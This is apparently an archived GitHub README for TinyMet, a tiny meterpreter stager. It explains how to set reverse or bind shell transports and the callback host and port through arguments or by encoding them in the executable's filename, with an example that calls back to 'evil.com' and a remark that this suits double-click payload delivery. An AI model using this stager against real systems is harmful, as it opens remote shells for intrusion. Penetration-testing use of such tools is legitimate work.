 https://github.com/SherifEldeeb/TinyMet

GitHub - SherifEldeeb/TinyMet: A "tiny" meterpreter stager

By SherifEldeeb

Archived: 2026-04-05 15:58:47 UTC

TinyMet is a tiny “4.5 kilobytes” flexible meterpreter stager, which supports multiple meterpreter transports, setting LPORT and LHOST during runtime.

Transport, LPORT and LHOST are set during runtime through either of the following:

- Command line arguments.
- Naming the .exe file in a special way.

What's new in v0.2:

- Now tinymet can parse the Transport, LPORT and LHOST from its own filename through separating them by underscore
- Example: "0_evil.com_4444.exe" will use reverse_tcp, LHOST=evil.com, LPORT=4444
- This makes tinymet more (double-click/payload-like/argument-less) friendly.

Available transports are as follows:

- 0: reverse_tcp
- 1: reverse_http
- 2: reverse_https
- 3: bind_tcp

Usage#1:

tinymet.exe TRANSPORT LHOST LPORT

Example:
"tinymet.exe 2 host.com 443" Will use reverse_https and connect to host.com:443

Usage#2: name the file using the folowing convention and run without args:

TRANSPORT_LHOST_LPORT.exe

Example:
Setting the filename to "2_host.com_443.exe" and running it without args will do exactly the same as Example#1.

Page 1 of 2